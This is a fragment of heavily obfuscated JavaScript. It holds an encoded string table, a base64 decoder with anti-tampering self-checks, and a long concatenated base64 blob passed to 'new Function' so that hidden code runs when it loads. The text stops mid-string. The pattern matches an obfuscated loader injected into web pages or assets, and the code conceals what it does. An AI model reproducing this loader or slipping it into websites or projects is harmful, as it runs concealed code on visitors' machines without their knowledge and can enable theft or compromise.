rls0rcne5ertbmq2rXs25g','wMTtAMH2uw5stMnty3nkmfj0ytjkwe5fCgTsm05msNL3','revZsJfNnfyXy25lu3rls0rcne1xrMTmq2rRv2TcEuP5','v0vWALnirw5mq2rytKroA1zxmxzmmwrrv0DzBKXdzfHo','tvvKwe5Rtw5mq2q1vtj0uMjSze9zmgX4sNL3BLfSBg1x','BK5Su1C1meTfA29nsgD6tuDvC0OZBgXIu1LUs1nRn2fx','EvPyuJfJBtrNwKz0uuTeqJrnELzOtenKtgfxsLPkEwXK','C0OXDevvrfLUs1n0s0TeqJrnALjPtenKzu5uzfPkEwTY','sJeWnffyB25lu3rls0rcne1xtxLmq2rqstaXv0P5A3jt','A1PysNL3BLyWoxnzmvzmwKDotfuYow9kExDUvNPsrfnS','qJftu2nWsZbVB01iz3LzAMTZsJa4ALrwww5lu3rls0rc','y3nkmfPuyNK5wfvvEeXwmdK1sNL3BMvvtNjABLjOsNL3','tenKru9howPwELe0tLzKuvr5y3nkmwrqvevgALPTmuPk','zfHvAKiXvJa5C1KWzZrImuLUtenKwfveBhHJmhC1uMLJ','Cgvvtw5lu3rls0rcne1xuxPmq2rYuZbKmuP5A3jtAwD3','BMfUAe1tAwnWsZbVB01iz3LzEK1ZsNPAt09ysw5lu3rl','re5Ttun3BMiXrLLkq2nWsZbVB01iz3Lzv0vZsJfKq0Px','BgmWwLu5qLj5y3nkmMqYvJbgEwvgtw5mq2rWyZbWALmZ','sJfKuMjhuLfrmJLOvJfcs1PgtMHkExDUvNPrme4Xzffx','Be5YutfJmu0YuKTwmLvUtenKwfvfsMPwrK52utnoEMnt','y3nkmwrtyMTAD2rxrtfkExDUyZjkAwrxourHmufUtenK','tw1sBuXdzeTvmfLVsNLRCLnPz3DLreuYt1n3BLmZAefv','sgjxDeHzmJfYyKnJC0OXyZbHr05tv1rgqLz6yZbkExDU','sZbVB01izZboALfZsJfKvgjQww5lu3rls0rcne1QrxPm','AwD3zuroAu5tD25uEu5ovMLJCeSWB29nsgD5tvDrC0OY','wKv3ngiWnvHoALfUtenKBK9hDenwmuf6wKzkAfLty3nk','m1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvhC5y3P0ouXh','nhWYFdf8mhWZ','s0TeqJrnAKjStenKueKWmvDkEwTYu2LND2vetMPnAxDU','sNLRCLnPz3DLrfeXtwL3BMiXrLLkq2nWsZbVB01iz3Lo','mteWnJeWovn6DhL6BG','teDoyLnPz3DLre15wLn3BKTSmvjoAwnWwfqXBwrxnwPK','Cdrurw9Us1n0sW','zNvUy3rPB24','wfvQzgTvru52twXKu2rhuLjsEwnZsJj4DgeYtLHvv1jR','mdveyti5DLuYDfHkExDUvNPABfjgzffsreO1wvnJC0OY','sKrImLjSsJeWB01iAg1AAvP0ugO0B0XuqJrnAxbZsMPc','mLfZsNLrD05Pvw5lu3rls0rcne16zgPmq2ryvti0mKP5','wfnNBLbty3nnsgCWs1z0v0TeqJrnvePStenKze9frJzk','rNLjrLK5u2L4ELbyDdLpm05IvMLND2vetxDnu3DUvhLo','rgiYvLHoqZLQvLCXDLP5y3nkmNreytnSwe5xuMTtvxrO','y2XKuu5xz25mq2qYv1v4DgvxmxjIEwnZsJjKrgiWEfHv','BMjhvNvAm1jVsJeWn2zysMXKsfz5yMLcCuTiuM9Hwe5I','tuHNEK1esxnkEu1XvhLNBKTtDeTlrei0txPKBuXdy2Pl','AwD3zuroBvPtD25JvefWy0nJCeSWB29nsgD4ww1fC0OW','ru00sNLRCLnPz3DLre5PwLn3BLHQvtnxu2nWsZbVB01i','CLnPz3DLrePPwwL3BLyXtNvoAwnWsZbVB01iz3HoELLZ','tLHvAtLQvfrODMndy3nkm3beyti1we5ysKnwEMrqsNL3','vuDRBKXdzdzzBMHRvLCXDMvgyZjAu2nZsJfJmMnhtLrK','yZfIALvUtenKD2n6BeLJr1zusNL3BMeWtNzvrMrty2Pg','v1K0sNLRCLnPz3DLrfeXtKn3BLmZAefvu2nWsZbVB01i','muPytLDzEvz6vLHkExDUvNPsmfKWoxPJAZvdwvnJC0OX','Ewr5u2TkwLrvww5yvdfTzfC1AMrhBhzIAwHXs1H0CfPP','uti5tLyWoxHkExDUyLHosvvxzdnoq2nZsJj4mfPUqNzu','CZfIsffUs1n0s0TeqJrorfjRtenKnvnxDeDkEwTYu2LN','me5lyLzkwfvhBgXkExDUvJfct1KXstrHmJLOyLD0D0P5','sNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLgstLu','CgPwmuzOsNL3BLyXrKDArtfeyJjSwe4YwKTkExDUyKzW','uvnJCeT5zg9kmtbZy3LRBuPTwJfIBu4WyvC5DuTiz3nL'];var _0x9835919y=_0x9835919d;(function(a,b){var u=_0x9835919d;while(!![]){try{var c=-parseInt(u(0x15e))+-parseInt(u(0x82))+parseInt(u(0x18c))*parseInt(u(0xb2))+parseInt(u(0x138))+-parseInt(u(0x83))*-parseInt(u(0x9a))+parseInt(u(0xaa))+-parseInt(u(0x199));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9835919c,0x9a628));function _0x9835919d(a,b){a=a-0x7f;var c=_0x9835919c[a];if(_0x9835919d['OFOQmF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9835919d['CajOBm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9835919d['XHXyQi']={},_0x9835919d['OFOQmF']=!![];}var e=_0x9835919c[0x0],f=a+e,g=_0x9835919d['XHXyQi'][f];if(g===undefined){var h=function(i){this['icmzRw']=i,this['HfNNrt']=[0x1,0x0,0x0],this['OqgbUL']=function(){return'newState';},this['FsHqbA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZxqUmC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['piDbGk']=function(){var i=new RegExp(this['FsHqbA']+this['ZxqUmC']),j=i['test'](this['OqgbUL']['toString']())?--this['HfNNrt'][0x1]:--this['HfNNrt'][0x0];return this['maNmwM'](j);},h['prototype']['maNmwM']=function(i){if(!Boolean(~i))return i;return this['CqRtfw'](this['icmzRw']);},h['prototype']['CqRtfw']=function(j){for(var k=0x0,l=this['HfNNrt']['length'];k<l;k++){this['HfNNrt']['push'](Math['round'](Math['random']())),l=this['HfNNrt']['length'];}return j(this['HfNNrt'][0x0]);},new h(_0x9835919d)['piDbGk'](),c=_0x9835919d['CajOBm'](c),_0x9835919d['XHXyQi'][f]=c;}else c=g;return c;}var _0x9835919e=window;function _0x9835919f(c,d){var e={};e['ttaZA']=function(i,j){return i!==j;},e['rEQAx']='undefined',e['uqwpQ']='object',e['pulAx']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pulAx'](h['length'],d)&&function(j,k){var v=_0x9835919d,l=v(0x135)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k[v(0xb3)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':o();continue;case'2':var o=g(this,function(){var w=v,r=f['ttaZA'](typeof window,f['rEQAx'])?window:typeof process===f['uqwpQ']&&typeof require===w(0x13b)&&typeof global==='object'?global:this,s=function(){var x=w,t=new r[(x(0x179))](q['AUyVb']);return!t['test'](o);};return s();});continue;case'3':return!![];case'4':var p={};p['AUyVb']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x9835919f(_0x9835919e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgxOTkyNjBjPVsnejNOZFZTb'+_0x9835919y(0x119)+'ZlYScsJ1dPdGRTU290VzV2RycsJ1dQREh'+'kdk84JywnV09CY0dHNW51VycsJ1dRZGNO'+_0x9835919y(0x94)+'lJkUXYwJywnV1F4Y05Ta2RmOGtXJywnVz'+_0x9835919y(0x102)+_0x9835919y(0x108)+'V085c2pDaytwcScsJ3FNeGRUOG9Lb2EnL'+'CdqeERLV1FCY0pHJywnVzVsZFZMZGRWSX'+_0x9835919y(0xb4)+'jSEcnLCdXUHRjTkNrVmNTa08nLCdXUnBj'+_0x9835919y(0x159)+'zZaY0laVDhGVycsJ1c1QmRPZXBkVUdHJy'+'wnV1FkY0swaGNObW9QJywnV1FxVldRaGN'+'LOG92JywnVzYvY0xJYmsnLCd5U2s4Z3Nx'+'JywnV1FkY0hhbkZDYScsJ1c3TmRUbW9GV'+'09mOScsJ2JDby9DR2hjSkcnLCdyQ2s5Vz'+'ROZE9ZUycsJ3NYR2lXUmVmJywnV1BEU3Y'+'ycGNWRycsJ0FDa1FXN3JRVzV1JywndGF1'+'RVdPYUgnLCdXNHVlV1BmanlxJywnQm1rN'+'lc2TmNVQ29zJywnRDhrb1c3dGRUSTAnLC'+_0x9835919y(0x127)+'sJ1dQbGNLOGtwa1NrMScsJ2x4emZXUkpj'+_0x9835919y(0x10e)+_0x9835919y(0xe4)+'c1TmRNU2tmJywnVzZ5SVc3aGNKMU8nLCd'+'XNUsrVzVsY0tmbScsJ3FoL2RWU29ObmEn'+'LCdCOGtGVzVKZEhheScsJ0RybktsTksnL'+'CdCOG9KVzVSY0w4b0EnLCdXUnBkVlNvVl'+'c1cmcnLCdX'+(_0x9835919y(0xc2)+'zhobWt2JywnV1ExOGxmT1AnLCdXUUpjS0'+'NrZ2FTa1YnLCdCbWt1VzdkY1BTb0YnLCd'+'XUUZjTENramZTa20nLCdGbWtvc2dXNCcs'+'J1c3QmNKWjlzc1cnLCd6Q2szVzRIb1c3T'+'ycsJ2dZN2NQS3lPJywnZGV5OHJOYScsJ1'+'c1cGNPYzlIeFcnLCdsOG9lV09Eam5xJyw'+_0x9835919y(0x160)+'JywnVzVXT1dPOUpDcScsJ0E4bzVXNmhjV'+'FNvVycsJ3BoZXp2ZUsnLCdXN1ZkSk1sZE'+'hzVycsJ3FtazBXNGhkVnF1JywnVzVWZE1'+'tb3dES20nLCd0WGVsV1AweCcsJ0FhSFBi'+'Q2s1JywnV1B6TnNTa1lDbWt3ckcnLCdXT'+'0ZjSVhuR3JHJywnendaZEc4b2tmRycsJ3'+'JTa1VXN0Q2VzZTJywnQzJHOXVtb0wnLCd'+'XUDNkUkNvNldSN2RJYScsJ1dQTmNHU2s5'+_0x9835919y(0xe7)+'DhvaFc1bjcnLCdEOGt3eXcwdCcsJ1dSM2'+'NMWjVmV09HJywnczhrSFc3dGNLbW9VJyw'+_0x9835919y(0xc1)+'NnlNV1B6a3FXJywnRVdtVVdRV0snLCdGY'+_0x9835919y(0x184)+_0x9835919y(0x125)+'nRFNrb0V2aVonLCdFOGtYVzZWZFFjRycs'+'J3pTa2lscVZjSmEnLCd3OGtvV1FKY05Tb'+'2InLCdXUHBjUThrUHA4a0gnLCdXUUZjSE'+'w3Y1E4b1AnLCdXNkZjSkg5aFc2ZScsJ3d'+_0x9835919y(0x142)+'JywnaEw5WldPN2NRVycsJ21Db3lXUUhQZ'+_0x9835919y(0x1a3)+_0x9835919y(0x113))+('JywnQUNrWlc0bmhXNVMnLCdXT3V0dENvQ'+_0x9835919y(0x173)+'AxJywnVzVyb3ZDa3V3cScsJ1dQbUhhU29'+_0x9835919y(0x8f)+_0x9835919y(0x143)+'lhqV09HJywndENrTXBzeGNKcScsJ0E4a0'+'pXNGxjT0NvYycsJ3NXaVpXUU9zJywnV1J'+'WY1ZTbzN4c2EnLCdmQ2s1V09WZFVKUycs'+'J3VDa0VnVy9jUXEnLCdXN21hVzV0Y1Iyc'+'ScsJ1c1ZGNLTmxjVHd5JywnVzQzY1B3M2'+'NJTmknLCdyeEpkUkNvQWlXJywnZW1vSVd'+'QYjBXUTQnLCdXNGhkSlNvT3UyZScsJ1dQ'+'M2RQbW9PV09oZE9HJywnVzc3ZFRTb0NXU'+'HJKJywnZG1vOFdSemJXUnEnLCd1bWt2V1'+'JWY084by8nLCd4OGtNcEdoY1RhJywnV1B'+_0x9835919y(0x171)+'Q1lxVVdQaWMnLCdwcUg3bzNLJywnY3FkY'+_0x9835919y(0x1c1)+'JCbW95JywnYUlENWZNTycsJ1c3ZGRTM05'+'kUWJlJywndkhmclc0N2NRYScsJ3FDb0NX'+'NU5jUm1vZicsJ3FTazVXNjF0VzcwJywnc'+_0x9835919y(0x12d)+'csJ2xNVGxhRzQnLCdXNzBjV1BiQndHJyw'+'nbGI1T2RlVycsJ1c3WGJ2OGtCQ3EnLCdX'+'T0pkSkNvRVdPbGRIcScsJ1c3ekl5bWtUc'+_0x9835919y(0x1be)+_0x9835919y(0x153)+_0x9835919y(0x1a2)+'MWpXUTNjVkcnLCdqTXVlc2h1JywnVzdPT'+_0x9835919y(0x109)+_0x9835919y(0xf1))+('RycsJ0ExUmRVU29MYXEnLCdXUnltV09CY'+_0x9835919y(0xef)+'QzV09tJywnV08xQ0QxTDAnLCdkdUxLYll'+_0x9835919y(0xe6)+'a0JmTycsJ3lKNHhXUkN2JywnVzczZE9Tb'+_0x9835919y(0x1ac)+'c2UmNRU29TJywnRHNaZFJtb1hXNlcnLCd'+'XUkpjSDhveXhhTycsJ1c2MUdBOGtJQkcn'+'LCd0WkxoVzY3Y01hJywnY1NrcVdRaGRUc'+'lMnLCdXUjNjVEdMdFdSNCcsJ0QxYWVXUT'+'VaJywnVzZoZEpTby9FTkcnLCdwbW8zV1B'+'UemtHJywnY0p4Y0k4b0ZXUVMnLCdXT0RC'+'bkNrTmRhJywnVzZ5Y1dPOXV0VycsJ0Fta'+_0x9835919y(0x14d)+'dQaWR5bW9VZEcnLCdibW93cmF0Y0xhJyw'+'nZ0NvR1dSYmdkVycsJ294NElFTGEnLCdE'+'Q29uVzVOY1BDb0EnLCdoU290V1JicHBhJ'+_0x9835919y(0xca)+'wnV091RldScGNQWmknLCdXUUJkTW1vR1d'+'SUmRIYScsJ1dQYnJCS0pjS2EnLCdXNTRE'+'VzVCY1VNdScsJ3Ftb1JXUHZhV1BLJywnV'+'1BIRlc2ZUxkOGt2ZXFGZEdLU0hXUG0nLC'+'dzU29NVzRsY0dDbzMnLCd3Q2tCcTBXVyc'+'sJ1dQQmNLU2tKZkNrMScsJ2NzNTdoZUsn'+'LCdBdFNtV1BhZScsJ1c2ZGNSWDU1VzY0J'+'ywndFNvZ1c2UmNIQ28wJywnd3I1WGs4az'+_0x9835919y(0x195)+'yL1c3RycsJ1c0bit0U2sxdEcnLCdXT0Zk'+'TzhvQVdQaGRNVycsJ3NtbytXNk5jVENve'+'CcsJ1dPYlZjbWt6aGEnLCdXUGRjSm1vck'+'VKOCcsJ2RT')+('b1J4Wk5jR0cnLCdXT09iV1JOY0tTby8nL'+'CdxbWtjZ2N4Y0hXJywnVzRoY0tHVHVFVy'+_0x9835919y(0x12e)+'yTUM4V1JEVScsJ3VDb2hXNkZjSkcnLCd3'+'MktwV1JQMycsJ3ZIaGRIbW9FVzRPJywnd'+'ENrZ1dSRmNKOG9tJywnc21vTVc0L2NMU2'+'85Jywna3N6SGpTazdXUmRjTk5LcFc0QmR'+'VV3knLCdXUWhjTzhrZGhDa2QnLCdpZjVz'+'V1JaY05xJywnV1BuUm93cWUnLCdkQ28zV'+'1E5aGxxJywneUNrTXplSzcnLCdXNjVGej'+_0x9835919y(0xa8)+'LMUNHJywndDhvSVc0OGFXUVcnLCdXNU5k'+'S3hCZE9iQycsJ3A4azhXUWxkVGJ5JywnV'+'1JYL29Da2VlRycsJ2piaGNNMFM0JywnVz'+'VuNkU4a3NDYScsJ2g4b3hGZE5jS3EnLCd'+'3Q2t3VzZEZVc2QycsJ0Rta0VXNnBjUDhv'+'NCcsJ3YzMEFXUjVNJywnV1I0dHFDb0FuV'+'ycsJ2h2RDdXT2xjVmEnLCdXNUNYVzRaY0'+_0x9835919y(0x198)+'XRmNKRycsJ3BTb2dXUG50V1F1JywndWRC'+_0x9835919y(0x133)+_0x9835919y(0x8b)+'csJ3dDa0JXNkJjU1NvYycsJ3c4a2ZXUHR'+_0x9835919y(0x1a6)+'NCcsJ1dPdGNRWXpqQXEnLCdXT05jR2Q1U'+'1dQRycsJ2Ewcm9rSG0nLCdXUnpIaXhhai'+'csJ1c3TmRSOG9jdzNLJywnV1A4WFdSWmN'+'SbW91JywnV1FPS1dQVmNNbW9wJywnbUtM'+'WGNXbScsJ3ZTb1pXUHpPV1JDJywnV1J4Z'+_0x9835919y(0xf5)+_0x9835919y(0xd1))+('OCcsJ2VTb0JXUmZEYWEnLCdvS1RVV1AvY'+'1RHJywnbjhvRFdPRFJXUVMnLCdXN0JkT2'+'1vOFdQTFknLCdBQ29tV1BQQldSeScsJ1d'+'RZWp3Q29waWEnLCdXUjlQYjhrMmpxJywn'+'VzU3ZEcxZGRUYTgnLCdsV0pjUGV5RCcsJ'+_0x9835919y(0x100)+'Jtb2tXUmZVV1JxJywncVNrYmtaQmNHcSc'+_0x9835919y(0x85)+_0x9835919y(0x116)+'XhnaScsJ1c0NUd1bWtqV09pJywnelNraV'+'dRZGNTbW91JywnZ0hkY0czT0QnLCdXT2h'+'jVThvbkVIOCcsJ3Nta1dXNkRpVzdTJywn'+'RG1vQ1dSck1XUjQnLCdXNWFCVzdGY1N3T'+'ycsJ2M4b0tXUEZkU0NrRFdQVGJXUjNjT1'+'NrRldSWEQnLCdXUHpIc2Z6OScsJ1dSOVF'+_0x9835919y(0x192)+'REZXNUcnLCdXTzdjTU5KY1RTb1QnLCdXU'+'C9kUUNvNVdSL2RPcScsJ1dScGNIR0RNQ2'+'EnLCdsS2Vmc2V5JywnVzR1bVc3aGNLeG0'+_0x9835919y(0x185)+'VG1vUycsJ1dPTmRPQ29CV1BOZE1HJywnb'+'HFwY1B4dVonLCdscnJNY0xXJywnaWc1al'+_0x9835919y(0x1c3)+'yZktTdycsJ1dPQmNNOG9tc1o4JywnV1A5'+'MGcxZWUnLCd0U2trV1B4Y0w4b2cnLCd2O'+'G9xV09QdldPeScsJ3NjZGRNU29xVzdDJy'+'wnQjhrMVc3QmNLbW9KJywnV1IxVkN4MU0'+_0x9835919y(0xf4)+'LCd5R3lmV09TOCcsJ3ZKOFd4ZTAyV1JTT'+_0x9835919y(0x12b)+'VlTicsJ2pD')+('b0JzWnUnLCdXUHYvajJLMycsJ204a3VXN'+_0x9835919y(0x18f)+_0x9835919y(0x17f)+_0x9835919y(0xb9)+'RG1rMFc0aGNSU29KJywnd21rN3YyZWcnL'+'CdXN0xEckNrK1dPSycsJ1c0NEpXNVJjVm'+'hLJywndmNqSFc3aGNLRycsJ1dQek5qQ2t'+_0x9835919y(0x1c4)+_0x9835919y(0x1d7)+'mdKY0hxJywnRWMzZElDa0NXNEcnLCdXUV'+_0x9835919y(0x1b2)+_0x9835919y(0x1d4)+'TDQnLCdXT2p3eGY5aCcsJ0JTa1BXN2ZPV'+'zdhJywndkpIeVc2RmNORycsJ2NTa0tXUG'+'xkS1hXJywnczhvN1c0RmNUbW9FJywnVzR'+'uNnI4a3ZXT0snLCdXUDFoaTFtVycsJ2U4'+'azVXNFpkVXYwJywnRlNvU1c2VmNMU296J'+'ywncENrbFc0M2RVMzAnLCd5U2svZVdWY0'+_0x9835919y(0x1c5)+'WY05HJywnVzRSZFZTb1d6MUcnLCdXT2Rj'+'TDFsY1NTb3UnLCdwaGZZZVc4JywnV09WY'+_0x9835919y(0x13d)+'MzT1pxZnUnLCd1Q2tSV1JKY1FTbzgnLCd'+_0x9835919y(0xf7)+'Y1RySFJDRycsJ2t0QmNKOG9VV1FXJywnQ'+'jhrVldQSmNNOG9OJywnV080ZHFTb1VkYS'+'csJ2lDazJXNzdkUk44JywnaGVIT2hxYSc'+'sJ1c0SzZXNlZjVGZPJywnZzhvQkZXWmNS'+'VycsJ2ViYlVqTHknLCdXNEJkUG1vbXdle'+'ScsJ2JLSExlV0cnLCdXNFdTV1FUaHpHJy'+'wnYmROY1A4')+(_0x9835919y(0xea)+_0x9835919y(0x191)+'ZjUGh1JywnV1BEVnczdGNNRycsJ1c1RmN'+'JcmJaeEcnLCdXUmxjU21rMG5Ta1EnLCdj'+_0x9835919y(0xc9)+'CdoZjBMdnZhJywnV1BUS3JmTGsnLCdXT3'+_0x9835919y(0x105)+'jVW1vd3hHSycsJ3dtazBXUHRjUm1vRics'+'J2JjN2NHU29VV1BhJywnVzZoY0tzOVZ0Y'+'ScsJ3hTa2tXNEpkTnNlJywnYjFiOFdSbG'+'NUcScsJ3dyRmRHbW9iVzVlJywnQzhvWld'+'QSEJXT3UnLCd6ZjRmQ1NvOCcsJ1dQaU9X'+_0x9835919y(0x19e)+_0x9835919y(0x168)+'wnVzRsY1BnSmNMS3UnLCdXUUZjS3FQa1d'+_0x9835919y(0x1d6)+_0x9835919y(0x11e)+'Vc2bGNOVycsJ1dQVHNwQ2t2cGEnLCd0bW'+_0x9835919y(0xd2)+_0x9835919y(0x17c)+'RmRDb0lXN3hjVENrSFdQV1YnLCdXNUpkS'+'0NvWkJ4ZScsJ1dQVy95Q291cGEnLCdkQ2'+'syVzRaZEloaScsJ3hzVmRJU29JVzQ4Jyw'+'nem1rYnRmYXInLCdXUnhjVXFyakRhJywn'+'eVNveldSamJXUksnLCd3TC9kSlNvUWVhJ'+'ywnV09kY0lDa0hqQ2twJywnQjFpM1dPck'+_0x9835919y(0x183)+_0x9835919y(0x19b)+'aFcnLCdibW85QWNkY1NxJywnV09oY0tZT'+_0x9835919y(0x188)+'EnLCdzTWV4')+('RkNvVScsJ3QwYStXUkxwJywnZm1vYldSc'+_0x9835919y(0x7f)+'hvb1dSTGEnLCd0OGsxVzRCY0hTb20nLCd'+'sMmJMaWRtJywnRXNpNFdPZTMnLCdoaDFa'+'aGNTJywneE5LM0VTb1onLCdXN0pjVkNrS'+_0x9835919y(0x16e)+_0x9835919y(0x10a)+_0x9835919y(0x16d)+'ZzhLRWUwJywnVzVtOVdRbmtyRycsJ0Vta'+'2VXUEpjTDhvaicsJ1dQSGp4ZU5jVXEnLC'+'dXN3IzVzROZEk4a3VXUjBZeFNvb3RjeGN'+_0x9835919y(0x169)+'UVBCeVcnLCdybW9XVzRTdVdPZScsJ1dQM'+'2NNU29EQUlLJywnc3NiK1c3N2NVRycsJ1'+_0x9835919y(0xce)+'XNVpjVldQYlc2bScsJ3VDa0hXNFJkTElh'+_0x9835919y(0x1ca)+'0Ntb3RXNGFiV1AwJywnZWNMeml2VycsJ1'+'c3WmNOMC9jUnVxJywnRjhvUlc2WmNLbW8'+_0x9835919y(0xe2)+'S2RXJywnVzVwY0tmcGNMTksnLCd2M3RkU'+'FNvV2dHJywnRTF1NUI4b0InLCdXUnpnRj'+_0x9835919y(0xcd)+'SbW8yJywneDhvZlc2cGNQOG9DJywnc0lU'+'RVc0ZGNLYScsJ3VmbUF3bW9UJywndmNOZ'+'ElDb2RXNzgnLCd4bWtKVzd0Y1VDb1QnLC'+'dXNUpkSm1vVEVDazgnLCdXNjllczhrNER'+'xJywnVzVGY0hmWmNOMVcnLCdxbWtYVzVs'+'ZElKTycsJ1dPSEd4TmxjTVcnLCdXNUxWb'+'ThrcHZDb1l6U282YVNvb24xRycsJ1c1ZV'+_0x9835919y(0xdc))+(_0x9835919y(0x126)+_0x9835919y(0x99)+_0x9835919y(0x14b)+'XT0snLCdXUHorcENraGlXJywnVzcvY0tn'+'ZGNTMmknLCd6cnkxV1FLUCcsJ0ZhTmRRb'+'W91VzYwJywnRGUvZFJTb1ZocScsJ1dPeX'+'V5U29qblcnLCdhcVpjSzFXVicsJ1dReGN'+_0x9835919y(0x130)+'V09oZE5tb3ZXNEwwJywnYmRwY0wwdVUnL'+'CdiU2tCVzdGZElMRycsJ2Ztb2JGVycsJ1'+'c2UHNzbWtMQlcnLCdBZU9DV1JQUScsJ1d'+_0x9835919y(0x196)+'U2s2Vzd0Y1Btb28nLCdhZDE4cHZDJywnV'+'zVCZE5TbzNyTHEnLCdnZnVXcUxpJywnQk'+'NvS1c3M2NJU285JywnV09SY01KUFpEcSc'+'sJ1dQMUxoU2tja0cnLCd5bWs1VzZWY1Ft'+'b2knLCdXUHY4dk5OY1NhJywnblovY05tb'+_0x9835919y(0x8c)+'NPOG9ndVpPJywnanhmVGpiUycsJ1dSVmR'+'ROG8xV1FGZFFHJywnVzROY0lzSGZ1Rycs'+_0x9835919y(0x12c)+'DdCcScsJ2dyQmNHMHFCJywnVzY3Y0lJOV'+'hFcScsJ3B0NUlrM2EnLCdXUDlQeGdWY1F'+'hJywnV1JuSHgwM2NKYScsJ3htb0JXUHpp'+_0x9835919y(0x8e)+'UpjUTBTJywnVzRwY0tISDNyRycsJ3VDa1'+'pXNWhkUmFLJywnV1FSY1NTb1d2YlMnLCd'+'mbW9kQ2FKY1ZHJywnZ1NvL0RheGNHVycs'+'J0VONFBDQ29LJywna0NvRUFYVmNKYScsJ'+'3pyS3FXT0dUJywnbEtuZG5zRycsJ1dRcm'+_0x9835919y(0x87))+('LCdxbWtaVzVoZE9hUycsJ3gwRzR3Q29zJ'+_0x9835919y(0x18d)+_0x9835919y(0x10c)+_0x9835919y(0x1b4)+'UjV1JywndWZDOHptb2YnLCdXNUdCV1A1M'+_0x9835919y(0x123)+'dSYk16YScsJ3o4a3FXNzNkTGFtJywnaEN'+_0x9835919y(0x1a1)+'QlNrR2tZQmNURycsJ3lyQmRRbW9aVzY4J'+_0x9835919y(0xec)+'cnLCdXTzNjVHYzY1FDb1MnLCdXNnhkUEN'+'vM1dQcjQnLCdidFZjVUxTOScsJ3VtbzZX'+'N05jUW1vTScsJ1dQckhjM0NzJywnbVgzY'+'1ZDb0tXT3UnLCd0d3EvRUNvWCcsJ3VYR3'+'BXUUdhJywnRWZDVFdSMU8nLCdXT3RkUTh'+'vMldQdGRSVycsJ0VMQzN1U280JywnRFNv'+'WVdQOVFXUUcnLCdXT0pjR2FmbkZhJywna'+'ThrOVc0bGRITGknLCdyaENzV09QNicsJ2'+'NjeGNLbW9QV1FHJywnVzVuK3I4a1R1YSc'+'sJ2FhM2NObW9NV1B5JywnVzUzZExDb2hX'+_0x9835919y(0x91)+'GdKZFZHaScsJ1c0SHh5U2tXV1FhJywnV1'+_0x9835919y(0xc3)+_0x9835919y(0x13c)+'UWJHJywndjJOZExDbytoRycsJ3FaT3ZXU'+'Vd3JywnRWhkZFNDbytpVycsJ1c1MG5XNk'+'pjR3ZtJywnV09qa0QzYjgnLCd1c0xVbEN'+'rdCcsJ1c3TmRRbW8xV1JiZicsJ25IM2NR'+_0x9835919y(0x14f)+'UsnLCdXUjdjS21vcXhKOCcsJ2ptb1B2cz'+'NjT3EnLCdr')+('OG9uV1FmY1dQaScsJ3dDa0ltSEZjSnEnL'+'CdxTkZkTVNrc1c1RmRTeHJMVzZUYVdQaS'+_0x9835919y(0x186)+'nV1BYcScsJ1dSWG9hU2tkakcnLCdXUXBk'+_0x9835919y(0x174)+_0x9835919y(0x151)+'wnRW1rbnIzMDInLCdXNzFPd1Nrd3RxJyw'+'nV1EvZFZTbzBXUHRkSnEnLCdXUE5kTzhv'+'blc3bksnLCdXNkdIVzdGY0dnTycsJ1dSZ'+_0x9835919y(0xdb)+'RmL3Rta252RycsJ0VDa1dXNHpqVzc4Jyw'+'nV1EvY0xlcGNMOG9HJywnb1NvRXpxbGNM'+_0x9835919y(0xed)+'ycsJ2JDa1lXN2xkS3ZlJywnV1A1S2dta0'+'9rRycsJ1dRODBCQ29NbHEnLCdXNXhjVFl'+'IeHJXJywndlllV1dQNDAnLCdqdmlnQWVH'+'Jywnb0hGY1RlcWUnLCdXUlZjUENrc2tTa'+'0gnLCdXNW13V1E5TnFXJywnV09qcXZoMU'+'onLCdFbWtoVzZKY084b0MnLCdXNWV3V1J'+'iSHhXJywnV1F6aHh3ZnAnLCdXUWo4cDJD'+_0x9835919y(0x84)+_0x9835919y(0xba)+_0x9835919y(0x9f)+_0x9835919y(0x1d8)+_0x9835919y(0xab)+_0x9835919y(0x114)+'9pQ3dlJywncThrOXhmV3InLCdXT0dXV1F'+'4Y05TbzAnLCdlOGszVzVCZEhmZScsJ24y'+_0x9835919y(0x1aa)+_0x9835919y(0x112)+_0x9835919y(0x1ce))+('JywnYjhvNFdRNWVncScsJ3E4a2NXN0JjU'+_0x9835919y(0x16b)+'tKUmNMcScsJ0Ftb3JXUEwxV084JywnVzd'+'CY09XUEZXN2UnLCdGYmZ2cG1rbycsJ2Vt'+_0x9835919y(0x97)+'Cd5TXVlV1JYVCcsJ0ZjdjJhbWtTJywneE'+_0x9835919y(0xad)+'2OGtNVzY3Y1JDb0YnLCdDU2tTV1AzY0s4'+'b0EnLCdzYTlNVzRoY0lhJywnQ1NrcWZZS'+'mNKcScsJ1dSL2NRTi9jU1NvVScsJ0Zta2'+'FXNGhkUEl5JywnbG1rNFc3RmRReDgnLCd'+'ocUhaaHc0JywnZENvSldPUFFpRycsJ1dS'+'T0dzQ29Fa2EnLCd3YlN2V1B1WicsJ2tjd'+'nlnMWknLCdXNzBWVzZWY1JnQycsJ3Q4a1'+_0x9835919y(0x149)+'nVzd6WEJDa1ZXUGUnLCd0U2tBVzZCY0tT'+'b1InLCd0MlZkVENvU1dQRycsJ1c0QzdXU'+'HYzQ1cnLCdXUld